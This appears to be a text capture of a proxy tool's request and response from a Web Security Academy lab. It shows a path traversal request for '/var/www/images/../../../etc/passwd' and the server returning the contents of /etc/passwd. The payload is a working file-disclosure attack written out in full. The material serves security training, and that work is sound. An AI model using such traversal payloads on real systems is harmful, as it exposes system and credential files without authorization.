 https://0a7b0058040ba174815a895c004f00ab.web-security-academy.net
<
>
Send
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/1.1
2 Host: 0a7b0058040ba174815a895c004f00ab.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: session=AdbpvrXF3zRhOGK6HwG41ir72QTXwG2s
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2316
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin